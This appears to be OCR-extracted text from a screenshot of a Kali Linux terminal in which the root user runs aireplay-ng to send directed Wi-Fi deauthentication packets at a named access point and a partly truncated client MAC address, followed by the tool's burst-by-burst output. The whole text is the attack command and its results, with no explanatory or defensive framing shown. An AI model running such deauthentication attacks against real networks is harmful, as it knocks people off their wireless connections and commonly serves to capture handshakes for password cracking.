 root@kali:~# aireplay-ng -0 1 -a 90:03:b7:38:33:9c -c ac:37:43: wlan0
ioctl(SIOCSIWMODE) failed: Device or resource busy
14:00:29  Waiting for beacon frame (BSSID: 90:03:B7:38:33:9C) on channel 6
14:00:30  Sending 64 directed DeAuth (code 7). STMAC: [AC:37:43: [ 0| 0
14:00:30  Sending 64 directed DeAuth (code 7). STMAC: [AC:37:43: [ 0| 1
14:00:30  Sending 64 directed DeAuth (code 7). STMAC: [AC:37:43: [ 0| 2
14:00:30  Sending 64 directed DeAuth (code 7). STMAC: [AC:37:43: [ 1| 2
14:00:30  Sending 64 directed DeAuth (code 7). STMAC: [AC:37:43: [ 2| 2
14:00:30  Sending 64 directed DeAuth (code 7). STMAC: [AC:37:43: [ 3| 2
14:00:30  Sending 64 directed DeAuth (code 7). STMAC: [AC:37:43: [ 4| 2
14:00:30  Sending 64 directed DeAuth (code 7). STMAC: [AC:37:43: [ 4| 3
14:00:30  Sending 64 directed DeAuth (code 7). STMAC: [AC:37:43: [ 5| 3
14:00:30  Sending 64 directed DeAuth (code 7). STMAC: [AC:37:43: [ 5| 4
14:00:30  Sending 64 directed DeAuth (code 7). STMAC: [AC:37:43: [ 6| 4
14:00:30  Sending 64 directed DeAuth (code 7). STMAC: [AC:37:43: [ 7| 4
14:00:30  Sending 64 directed DeAuth (code 7). STMAC: [AC:37:43: [ 8| 4
14:00:30  Sending 64 directed DeAuth (code 7). STMAC: [AC:37:43: [ 9| 4